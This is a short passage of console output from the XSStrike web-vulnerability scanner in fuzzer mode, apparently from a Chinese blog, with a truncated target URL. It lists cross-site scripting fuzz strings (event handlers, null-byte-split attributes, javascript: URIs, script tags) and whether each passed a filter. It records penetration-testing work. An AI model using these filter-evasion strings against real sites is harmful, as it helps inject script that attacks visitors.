 E:\Python38\XSStrike>xsstrike.py --fuzzer -u "
XSStrike v3.1.4
[+] WAF Status: Offline
[!] Fuzzing parameter: name
[!] [passed] <test
[!] [passed] <test//
[!] [passed] <test>
[!] [passed] <test x>
[!] [passed] <test x=y
[!] [passed] <test x=y//
[!] [passed] <test/oNxX=yYy//
[!] [passed] <test oNxX=yYy>
[!] [passed] <test onload=x
[!] [passed] <test/o%00nload=x
[!] [passed] <test sRc=xxx
[!] [passed] <test data=asa
[!] [passed] <test data=javascript:asa
[!] [passed] <svg x=y>
[!] [passed] <details x=y//
[!] [filtered] <a href=x//
[!] [passed] <emBed x=y>
[!] [passed] <object x=y//
[!] [passed] <bGsOund sRc=x>
[!] [passed] <iSinDEx x=y//
[!] [passed] <aUdio x=y>
[!] [filtered] <script x=y>
[!] [passed] <script//src=//
[!] [passed] ">payload<br/attr="
[!] [passed] "-confirm``-"
[!] [passed] <test ONdBlcLicK=x>
[!] [passed] <test/oNcoNTeXtMenU=x>
[!] [passed] <test OndRAgOvEr=x>
https://blog.csdn.net/weixin_45441315